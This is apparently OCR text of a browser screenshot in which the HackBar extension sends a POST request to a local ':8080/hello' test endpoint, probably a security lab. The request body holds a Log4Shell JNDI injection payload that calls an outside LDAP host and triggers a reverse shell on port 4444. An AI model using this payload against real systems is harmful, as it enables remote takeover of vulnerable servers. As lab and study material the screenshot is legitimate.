 :8080/hello
不安全 | :8080/hello
Chrome网上应用店 Google 网易邮箱 教务处 学习通 U+新工科智慧云 哔哩哔哩 阿里云 CSDN GitHub FreeBuf网络安全行... CISP之家官网 在线翻译 » 阅读清单
ok
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Cookie Editor HackTools 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http:// :8080/hello
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
payload=${jndi:ldap:// :1389/Basic/ReverseShell/ /4444}